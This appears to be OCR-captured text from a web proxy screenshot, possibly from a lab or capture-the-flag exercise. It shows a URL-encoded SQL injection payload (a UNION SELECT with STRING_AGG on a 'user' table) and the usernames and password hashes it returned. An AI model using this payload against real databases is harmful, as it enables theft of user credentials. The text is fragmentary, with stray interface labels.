 GG(password%2c'%24')%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%20f
rom%20%22user%22%20--%20%20%20
Decoded from: URL encoding
-2'union select null,STRING_AGG(username,'$'),STRING_AGG(password,
'$'),null,null,null,null,null,null from "user" --
,im
=0.
Crop Edit
Cancel Apply changes
Request Attributes 2
khanhdz$haodz$minhdz$phucdz$trongdz$tuandz
0192023a7bbd73250516f069df18b500$0192023a7bbd73250516f069df18b500$0192023a
Request Query Parameters 1
Family , Food , Fashion , Fourever Edit
Request Body Parameters 0
raG